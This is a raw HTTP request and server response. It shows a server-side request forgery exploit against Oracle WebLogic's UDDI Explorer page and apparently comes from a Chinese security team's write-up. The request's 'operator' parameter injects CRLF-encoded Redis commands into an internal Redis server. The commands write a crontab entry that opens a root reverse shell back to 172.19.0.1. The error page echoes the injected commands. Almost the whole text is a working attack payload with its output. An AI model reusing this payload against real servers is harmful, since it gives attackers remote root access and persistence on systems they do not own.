 GET
uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnS
ubmit=Search&operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%
3E%26%20%2Fdev%2Ftcp%2F172.19.0.1%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfil
ename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
Host: 192.168.1.117:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=42NJhrphZDThNhLdR60s19JQGyV6DBNLHQ4rcnPTnhqYZKn55sJz!411312007;
__guid=48046695.1391301874038224100.1512791745169.5737; monitor_count=3
Connection: close
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.19.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/172.19.0.1/21 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
红日安全